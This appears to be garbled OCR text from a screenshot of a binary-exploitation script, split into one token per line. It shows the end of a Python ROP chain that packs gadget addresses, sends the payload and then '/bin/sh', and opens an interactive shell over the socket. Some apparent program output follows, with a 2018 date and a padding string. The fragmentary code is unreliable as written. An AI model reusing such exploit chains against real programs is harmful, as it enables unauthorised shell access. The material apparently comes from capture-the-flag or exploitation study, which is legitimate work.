
t
+=
pack
(
"
<Q
"
,
0x400763
)
t
+=
pack
(
"
<Q
"
,
0x601058
)
t
+=
pack
(
"
<Q
"
,
0x400570
)
t
+=
pack
(
"
<Q
"
,
0x400763
)
t
+=
pack
(
"
<Q
"
,
0x601058
)
t
+=
pack
(
"
<Q
"
,
0x400540
)
t
+=
"
\n
"
s
.
send
(
t
)
s
.
send
(
"
/bin/sh
\n
"
)
t
=
Telnet
()
t
.
sock
=
s
t
.
interact
()
$
Input Content :

==============================

Sun May 27 03:13:04 JST 2018

aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa